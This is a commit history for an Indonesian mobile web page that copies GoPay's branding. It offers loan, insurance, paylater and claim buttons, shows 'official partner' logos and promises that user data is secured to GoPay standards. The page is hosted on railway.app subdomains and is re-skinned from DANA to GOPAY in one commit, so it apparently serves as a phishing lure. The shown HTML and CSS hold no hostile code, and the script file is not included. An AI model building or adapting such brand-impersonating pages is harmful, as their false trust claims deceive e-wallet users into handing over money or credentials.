
==== index.html @ 56d9067b "Create index.html" ====
<!DOCTYPE html>
<html lang="id">
<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<meta property="og:title"
content="𝗗𝗔𝗡𝗔 | 𝗣𝗶𝗹𝗶𝗵 𝗞𝗲𝗯𝘂𝘁𝘂𝗵𝗮𝗻 𝗔𝗻𝗱𝗮">

<meta property="og:description"
content="Aktifkan fitur dan nikmati kemudahan transaksi digital.">

<meta property="og:image"
content="https://lnkjenius-production.up.railway.app/assets/previeww.jpg?update=827382">

<meta property="og:image:secure_url"
content="https://lnkjenius-production.up.railway.app/assets/previeww.jpg?update=827382">

<meta property="og:image:type"
content="image/jpeg">

<meta property="og:type"
content="website">

<meta property="og:url"
content="https://lnkjenius-production.up.railway.app/?update=827382">

<link rel="stylesheet"
href="style.css">

</head>
<body>

<div class="bg-banner"></div>

<div class="container">

    <div class="topbar">
        <div class="time-box" id="timeBox">00:00</div>

        <img src="assets/logo-gopay.png" class="top-logo">

        <button class="help-btn menu-box">
    Bantuan
</button>

    </div>

<div class="marquee-card">
        <div class="marquee-text" id="marqueeText">
            Memuat aktivitas...
        </div>
    </div>

<div class="banner-box">

    <button class="banner-btn prev">
        &#10094;
    </button>

    <div class="banner-slider">

        <img
        src="assets/poster11.png"
        class="banner-slide active">

        <img
        src="assets/poster22.png"
        class="banner-slide">

        <img
        src="assets/poster33.png"
        class="banner-slide">

        <img
        src="assets/poster44.png"
        class="banner-slide">

    </div>

    <button class="banner-btn next">
        &#10095;
    </button>

    <div class="banner-dots">
        <span class="dot active"></span>
        <span class="dot"></span>
        <span class="dot"></span>
        <span class="dot"></span>
    </div>

</div>

<div class="section-title">
    Pilih Sesuai Kebutuhanmu
</div>

<div class="quick-menu">

    <div class="menu-box quick-btn">
        <img src="assets/quickpinjamn.png" class="quick-img">
    </div>

    <div class="menu-box quick-btn">
        <img src="assets/quickasuransi.png" class="quick-img">
    </div>

    <div class="menu-box quick-btn">
        <img src="assets/quickpaylater.png" class="quick-img">
    </div>

    <div class="menu-box quick-btn">
        <img src="assets/quickklaim.png" class="quick-img">
    </div>

</div>

    <!-- INFO BOX -->
    <div class="info-box">

        <div class="text-row">

            <p>
                GOPAY Terdaftar dan Diawasi
            </p>

            <h3>
                Official Partner
            </h3>

        </div>

        <div class="logo-row">

            <div class="left">

                <img src="assets/ojx.png">

                <img src="assets/lpx.png">

            </div>

            <div class="right">

                <img src="assets/lazadax.png">

            </div>

        </div>

        <!-- SECURITY TEXT -->
        <div class="security-text">

            🔒 Data Anda dijamin aman
            sesuai standar keamanan
            informasi GOPAY

        </div>

    </div>

</div>


<!-- LOADING -->
<div class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/gopay-icon.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>


<script src="script.js"></script>

</body>

==== commit 98478511: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -69,19 +69,11 @@
     <div class="banner-slider">
 
         <img
-        src="assets/poster11.png"
+        src="assets/poster1.png"
         class="banner-slide active">
 
         <img
-        src="assets/poster22.png"
-        class="banner-slide">
-
-        <img
-        src="assets/poster33.png"
-        class="banner-slide">
-
-        <img
-        src="assets/poster44.png"
+        src="assets/poster2.png"
         class="banner-slide">
 
     </div>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,795 @@
+*{
+    margin:0;
+    padding:0;
+    box-sizing:border-box;
+}
+ 
+html, body{
+    margin:0;
+    padding:0;
+    font-family:Arial,sans-serif;
+}
+
+body{
+    min-height:200vh;
+}
+
+.container{
+    width:100%;
+    max-width:430px;
+    margin:auto;
+    padding:18px 14px 45px;
+}
+
+.bg-banner{
+    position:fixed;
+    inset:0;
+    background:
+    linear-gradient(180deg,#0799f2,#0477d9);
+    z-index:-2;
+}
+
+/* TOPBAR */
+.topbar{
+    height:58px;
+    display:flex;
+    align-items:center;
+    justify-content:space-between;
+
+    padding:0 14px;
+    border-radius:22px;
+
+    background:rgba(255,255,255,.15);
+    backdrop-filter:blur(22px);
+    border:1px solid rgba(255,255,255,.25);
+
+    box-shadow:
+    0 15px 35px rgba(0,0,0,.14),
+    inset 0 1px 0 rgba(255,255,255,.25);
+}
+
+.time-box{
+
+    min-width:50px;
+    height:30px;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    padding:0 14px;
+
+    border-radius:14px;
+
+    background:
+    linear-gradient(
+        135deg,
+        rgba(255,255,255,.22),
+        rgba(255,255,255,.08)
+    );
+
+    backdrop-filter:blur(18px);
+    -webkit-backdrop-filter:blur(18px);
+
+    border:1px solid
+    rgba(255,255,255,.25);
+
+    box-shadow:
+    0 8px 20px rgba(0,0,0,.12),
+    inset 0 1px 0 rgba(255,255,255,.25);
+
+    color:#fff;
+
+    font-size:13px;
+    font-weight:900;
+
+    letter-spacing:.8px;
+
+    text-shadow:
+    0 2px 8px rgba(0,0,0,.15);
+}
+
+.top-logo{
+    width:105px;
+    filter:
+        grayscale(1)
+        brightness(0)
+        invert(1)
+        drop-shadow(0 5px 14px rgba(0,0,0,.18));
+}
+
+.help-btn{
+
+    min-width:45px;
+    height:30px;
+
+    padding:0 14px;
+
+    border:none;
+
+    border-radius:999px;
+
+    background:
+    linear-gradient(
+        135deg,
+        rgba(255,255,255,.25),
+        rgba(255,255,255,.08)
+    );
+
+    backdrop-filter:blur(20px);
+    -webkit-backdrop-filter:blur(20px);
+
+    border:1px solid
+    rgba(255,255,255,.25);
+
+    color:#fff;
+
+    font-size:12px;
+    font-weight:900;
+
+    letter-spacing:.3px;
+
+    box-shadow:
+    0 8px 20px rgba(0,0,0,.12),
+    inset 0 1px 0 rgba(255,255,255,.20);
+
+    transition:.2s ease;
+
+    position:relative;
+    overflow:hidden;
+}
+
+.help-btn:active{
+
+    transform:scale(.95);
+
+    box-shadow:
+    0 4px 12px rgba(0,0,0,.10);
+}
+
+/* MARQUEE CARD */
+.marquee-card{
+    width:100%;
+    height:48px;
+
+    margin:14px auto;
+
+    position:relative;
+    overflow:hidden;
+
+    display:flex;
+    align-items:center;
+
+    border-radius:18px;
+
+    background:
+    linear-gradient(
+        135deg,
+        rgba(255,255,255,.24),
+        rgba(255,255,255,.09)
+    );
+
+    backdrop-filter:blur(24px);
+    -webkit-backdrop-filter:blur(24px);
+
+    border:1px solid rgba(255,255,255,.25);
+
+    box-shadow:
+    0 12px 35px rgba(0,0,0,.12),
+    inset 0 1px 0 rgba(255,255,255,.20);
+}
+
+/* ICON TETAP */
+.marquee-card::before{
+
+    position:absolute;
+    left:14px;
+    z-index:3;
+
+    font-size:17px;
+}
+
+.marquee-card::after{
+    content:"";
+    position:absolute;
+    inset:0;
+
+    background:linear-gradient(
+        90deg,
+        rgba(7,153,242,1) 0%,
+        transparent 15%,
+        transparent 85%,
+        rgba(7,153,242,1) 100%
+    );
+
+    pointer-events:none;
+}
+
+.marquee-text{
+    position:absolute;
+    left:0;
+
+    white-space:nowrap;
+
+    font-size:13px;
+    font-weight:700;
+    letter-spacing:.4px;
+
+    /* PREMIUM TEXT */
+    background:linear-gradient(
+        90deg,
+        #ffffff,
+        #4fc3ff,
+        #ffffff
+    );
+    -webkit-background-clip:text;
+    -webkit-text-fill-color:transparent;
+
+    text-shadow:0 0 8px rgba(79,195,255,.5);
+
+    padding-left:100%;
+
+    animation:marqueeLoop 12s linear infinite;
+}
+
+/* LOOP HALUS */
+@keyframes marqueeLoop{
+    0%{
+        transform:translateX(0);
+    }
+    100%{
+        transform:translateX(-100%);
+    }
+}
+
+
+
+.banner-box{
+    width:100%;
+    height:215px;
+
+    position:relative;
+    overflow:hidden;
+
+    border-radius:16px;
+
+    background:
+    linear-gradient(
+        135deg,
+        rgba(255,255,255,.20),
+        rgba(255,255,255,.07)
+    );
+
+    backdrop-filter:blur(26px);
+    -webkit-backdrop-filter:blur(26px);
+
+    border:1px solid rgba(255,255,255,.28);
+
+    box-shadow:
+    0 22px 55px rgba(0,0,0,.18),
+    inset 0 1px 0 rgba(255,255,255,.25);
+}
+
+.banner-slider{
+    width:100%;
+    height:100%;
+    position:relative;
+}
+
+.banner-slide{
+    position:absolute;
+    inset:0;
+
+    width:100%;
+    height:100%;
+
+    object-fit:fill;
+    display:block;
+
+    opacity:0;
+    transform:scale(1.04);
+
+    transition:
+    opacity .8s ease,
+    transform 1.2s ease;
+}
+
+.banner-slide.active{
+    opacity:1;
+    transform:scale(1);
+}
+
+.banner-btn{
+    position:absolute;
+    top:50%;
+    transform:translateY(-50%);
+
+    width:30px;
+    height:30px;
+
+    border:none;
+    border-radius:50%;
+
+    background:rgba(255,255,255,.22);
+
+    backdrop-filter:blur(14px);
+    -webkit-backdrop-filter:blur(14px);
+
+    border:1px solid rgba(255,255,255,.25);
+
+    color:#fff;
+    font-size:17px;
+    font-weight:700;
+
+    z-index:10;
+
+    box-shadow:
+    0 8px 20px rgba(0,0,0,.15);
+}
+
+.banner-btn:active{
+    transform:translateY(-50%) scale(.92);
+}
+
+.banner-btn.prev{
+    left:8px;
+}
+
+.banner-btn.next{
+    right:8px;
+}
+
+.section-title{
+    margin:5px 0;
+    padding:8px 12px;
+
+    text-align:center;
+    font-size:14px;
+    font-weight:600;
+    letter-spacing:.4px;
+
+    color:#eaf6ff; /* putih kebiruan */
+
+    border-radius:10px;
+
+    background:
+    linear-gradient(
+        135deg,
+        rgba(7,153,242,.25),
+        rgba(4,119,217,.18)
+    );
+
+    backdrop-filter:blur(14px);
+    -webkit-backdrop-filter:blur(14px);
+
+    border:1px solid rgba(255,255,255,.25);
+
+    box-shadow:
+    0 6px 15px rgba(0,0,0,.12),
+    inset 0 1px 0 rgba(255,255,255,.15);
+
+    position:relative;
+}
+
+.section-title::after{
+    content:"";
+    position:absolute;
+    left:30%;
+    bottom:5px;
+
+    width:40%;
+    height:1.5px;
+
+    background:linear-gradient(
+        90deg,
+        transparent,
+        #4fc3ff,
+        transparent
+    );
+}
+
+.quick-menu{
+    display:flex;
+    flex-wrap:wrap;
+    justify-content:space-between;
+    gap:10px;
+
+    margin-top:6px;
+}
+
+.quick-btn{
+
+    flex:0 0 calc(50% - 5px);
+
+    height:80px;
+
+    position:relative;
+
+    overflow:hidden;
+
+    border-radius:12px;
+
+    background:
+    linear-gradient(
+        135deg,
+        rgba(255,255,255,.22),
+        rgba(255,255,255,.08)
+    );
+
+    backdrop-filter:blur(24px);
+    -webkit-backdrop-filter:blur(24px);
+
+    border:1px solid
+    rgba(255,255,255,.25);
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    box-shadow:
+    0 10px 25px rgba(0,0,0,.12),
+    inset 0 1px 0 rgba(255,255,255,.20);
+
+    transition:
+    transform .18s ease,
+    box-shadow .18s ease;
+}
+
+/* EFEK KILAU */
+.quick-btn::before{
+
+    content:"";
+
+    position:absolute;
+
+    top:0;
+    left:-120%;
+
+    width:60%;
+    height:100%;
+
+    background:
+    linear-gradient(
+        90deg,
+        transparent,
+        rgba(255,255,255,.35),
+        transparent
+    );
+
+    transform:skewX(-25deg);
+}
+
+/* SAAT DITEKAN */
+.quick-btn:active{
+
+    transform:scale(.95);
+
+    box-shadow:
+    0 6px 15px rgba(0,0,0,.10);
+}
+
+/* GAMBAR */
+.quick-btn img{
+
+    width:100%;
+    height:100%;
+
+    object-fit:cover;
+
+    display:block;
+
+    border-radius:0px;
+}
+
+
+/* INFO BOX PREMIUM */
+.info-box{
+    width:calc(100% + 28px);
+    height:auto;
+
+    margin:14px -14px 0;
+    padding:20px 18px;
+
+    position:relative;
+    overflow:hidden;
+
+    border-radius:8px;
+
+    background:
+    linear-gradient(
+        135deg,
+        rgba(255,255,255,.96),
+        rgba(255,255,255,.82)
+    );
+
+    backdrop-filter:blur(24px);
+    -webkit-backdrop-filter:blur(24px);
+
+    border:1px solid rgba(255,255,255,.75);
+
+    box-shadow:
+    0 20px 50px rgba(0,0,0,.14),
+    inset 0 1px 0 rgba(255,255,255,.85);
+}
+
+.info-box::before{
+    content:"";
+    position:absolute;
+    top:-60px;
+    left:-60px;
+
+    width:170px;
+    height:170px;
+
+    background:
+    radial-gradient(
+        rgba(255,255,255,.95),
+        transparent 70%
+    );
+
+    opacity:.65;
+    pointer-events:none;
+}
+
+/* TEXT ROW */
+.text-row{
+    display:flex;
+    justify-content:space-between;
+    align-items:center;
+
+    position:relative;
+    z-index:2;
+
+    margin:0 0 18px;
+}
+
+.text-row p{
+    font-size:12px;
+    font-weight:900;
+    color:#1f2937;
+}
+
+.text-row h3{
+    font-size:11px;
+    font-weight:900;
+
+    color:#118EEA;
+
+    padding:6px 12px;
+
+    border-radius:999px;
+
+    background:#eaf6ff;
+
+    box-shadow:
+    0 5px 14px rgba(17,142,234,.14);
+}
+
+/* LOGO ROW */
+.logo-row{
+    display:flex;
+    justify-content:space-between;
+    align-items:center;
+
+    position:relative;
+    z-index:2;
+
+    margin-top:8px;
+}
+
+.left{
+    display:flex;
+    align-items:center;
+    gap:28px;
+
+    margin-left:6px;
+}
+
+.left img{
+    width:54px;
+    filter:drop-shadow(0 4px 10px rgba(0,0,0,.08));
+}
+
+.right img{
+    width:76px;
+    margin-right:8px;
+    filter:drop-shadow(0 4px 10px rgba(0,0,0,.08));
+}
+
+/* SECURITY TEXT */
+.security-text{
+    width:100%;
+
+    position:relative;
+    z-index:2;
+
+    text-align:center;
+
+    font-size:10px;
+    font-weight:700;
+    color:#6b7280;
+
+    margin-top:18px;
+    padding-top:14px;
+
+    border-top:1px solid rgba(0,0,0,.08);
+
+    line-height:1.6;
+}
+
+/* ========================= */
+/* LOADING PREMIUM */
+/* ========================= */
+
+.loading-box{
+
+    width:115px;
+    height:115px;
+
+    position:fixed;
+    top:50%;
+    left:50%;
+    transform:translate(-50%,-50%);
+
+    /* GLASS BIRU PREMIUM */
+    background:linear-gradient(
+        145deg,
+        rgba(83,173,255,.35),
+        rgba(83,173,255,.15)
+    );
+
+    backdrop-filter:blur(22px) saturate(160%);
+    -webkit-backdrop-filter:blur(22px) saturate(160%);
+
+    border:1px solid rgba(255,255,255,.4);
+
+    border-radius:22px;
+
+    display:none;
+
+    flex-direction:column;
+    justify-content:center;
+    align-items:center;
+
+    z-index:99999;
+
+    box-shadow:
+    0 20px 60px rgba(0,0,0,.18),
+    inset 0 1px 0 rgba(255,255,255,.4),
+    inset 0 -6px 20px rgba(83,173,255,.25);
+}
+
+/* BULATAN */
+
+.loading-circle{
+
+    width:50px;
+    height:50px;
+
+    position:relative;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+}
+
+/* RING */
+
+.spinner-ring{
+
+    width:60px;
+    height:60px;
+
+    position:absolute;
+
+    border-radius:50%;
+
+    /* RING BASE */
+    border:4px solid rgba(255,255,255,.2);
+
+    /* BAGIAN AKTIF PREMIUM */
+    border-top:4px solid #53adff;
+    border-right:4px solid #ffffff;
+
+    animation:spin .9s linear infinite;
+
+    /* GLOW HALUS */
+    box-shadow:
+    0 0 10px rgba(83,173,255,.6),
+    0 0 20px rgba(83,173,255,.3);
+}
+
+/* LOGO */
+
+.loading-logo{
+
+    width:38px;
+    height:38px;
+
+    object-fit:contain;
+
+    position:relative;
+
+    z-index:2;
+
+    filter:
+        grayscale(1)
+        brightness(0)
+        invert(1);
+
+    animation:
+    pulseLogo 1.5s ease-in-out infinite;
+}
+
+/* TEXT */
+
+.loading-text{
+
+    margin-top:14px;
+
+    color:#ffffff;
+
+    font-size:14px;
+    font-weight:800;
+
+    letter-spacing:.6px;
+
+    /* GLOW HALUS BIAR KELIHATAN DI GLASS */
+    text-shadow:
+    0 2px 8px rgba(0,0,0,.25),
+    0 0 6px rgba(255,255,255,.4);
+}
+
+/* SPIN */
+
+@keyframes spin{
+
+    from{
+        transform:rotate(0deg);
+    }
+
+    to{
+        transform:rotate(360deg);
+    }
+
+}
+
+/* LOGO PULSE */
+
+@keyframes pulseLogo{
+
+    0%{
+        transform:scale(1);
+    }
+
+    50%{
+        transform:scale(1.08);
+    }
+
+    100%{
+        transform:scale(1);
+    }
+
+}
+
+.loading-circle::before{
+
+    content:"";
+
+    position:absolute;
+
+    width:60px;
+    height:60px;
+
+    border-radius:50%;
+
+    background:
+    radial-gradient(
+        rgba(83,173,255,.35),
+        transparent 70%
+    );
+
+    filter:blur(12px);
+
+    z-index:1;
+}

==== commit f1a24fa0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,16 +13,16 @@
 <title>AJUKAN</title>
 
 <meta property="og:title"
-content="𝗗𝗔𝗡𝗔 | 𝗣𝗶𝗹𝗶𝗵 𝗞𝗲𝗯𝘂𝘁𝘂𝗵𝗮𝗻 𝗔𝗻𝗱𝗮">
+content="𝗚𝗢𝗣𝗔𝗬 | 𝗣𝗶𝗹𝗶𝗵 𝗞𝗲𝗯𝘂𝘁𝘂𝗵𝗮𝗻 𝗔𝗻𝗱𝗮">
 
 <meta property="og:description"
 content="Aktifkan fitur dan nikmati kemudahan transaksi digital.">
 
 <meta property="og:image"
-content="https://lnkjenius-production.up.railway.app/assets/previeww.jpg?update=827382">
+content="https://dmpett-dgtall-production.up.railway.app/assets/previewww.jpg?update=827377">
 
 <meta property="og:image:secure_url"
-content="https://lnkjenius-production.up.railway.app/assets/previeww.jpg?update=827382">
+content="https://lnkjenius-production.up.railway.app/assets/previewww.jpg?update=827377">
 
 <meta property="og:image:type"
 content="image/jpeg">
